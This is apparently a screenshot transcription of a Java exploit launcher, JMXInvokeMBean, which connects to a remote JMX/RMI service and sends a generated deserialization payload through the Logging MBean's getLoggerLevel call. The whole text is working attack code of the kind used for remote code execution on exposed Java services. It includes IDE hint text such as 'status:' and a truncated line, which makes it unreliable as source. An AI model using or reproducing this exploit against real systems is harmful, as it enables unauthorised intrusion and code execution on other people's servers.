 public static void main(String[] args) throws Exception {
if ( args.length < 4 ) {
System.err.println(JMXInvokeMBean.class.getName() + " <host> <port> <payload_type> <payload_arg>");
System.exit( status: -1);
}
JMXServiceURL url = new JMXServiceURL("service:jmx:rmi:///jndi/rmi://" + args[0] + ":" + args[1] + "/jmxrmi");
JMXConnector jmxConnector = JMXConnectorFactory.connect(url);
MBeanServerConnection mbeanServerConnection = jmxConnector.getMBeanServerConnection();
// create the payload
Object payloadObject = Utils.makePayloadObject(args[2], args[3]);
ObjectName mbeanName = new ObjectName("java.util.logging:type=Logging");
mbeanServerConnection.invoke(mbeanName, operationName: "getLoggerLevel", new Object[]{payloadObject}, new String[]{String.class.getCano
//close the connection
jmxConnector.close();
}
}